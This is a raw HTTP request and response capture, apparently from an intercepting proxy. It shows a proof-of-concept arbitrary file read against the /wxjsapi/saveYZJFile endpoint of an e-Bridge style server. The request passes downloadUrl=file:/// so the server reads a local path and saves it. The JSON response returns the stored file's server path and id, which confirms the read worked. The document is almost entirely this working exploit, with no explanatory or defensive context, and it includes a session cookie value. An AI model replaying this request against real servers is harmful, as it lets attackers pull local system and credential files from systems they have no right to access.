 Request
Pretty Raw Hex
\n
1 GET /wxjsapi/saveYZJFile?fileName=test&downloadUrl=
file:///&fileExt=txt HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: EBRIDGE_JSESSIONID=
387C0D77C8114EC6BE02B5D531A28824
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Jun 2022 17:52:35 GMT
3 Content-Type: application/json;charset=UTF-8
4 Connection: close
5 X-Frame-Options: SAMEORIGIN
6 Pragma: no-cache
7 Cache-Control: no-cache
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Server: elb
10 Content-Length: 367
11
12 {
"isencrypt":0,
"filepath":
"\/usr\/ebridge\/file\/202206\/MH\/b5fc2cf18f704a6fb7df5
edac5ba5fba.txt",
"updatetime":"2022-06-16",
"isdelete":0,
"download":0,
"iszip":0,
"contenttype":"",
"extension":"txt",
"id":"5546906d74694fffafea0ddf406815bf",
"updaterid":"0",
"createtime":"2022-06-16",
"filesize":440,
"creatorid":"0",
"name":"b5fc2cf18f704a6fb7df5edac5ba5fba.txt",
"enctype":0
}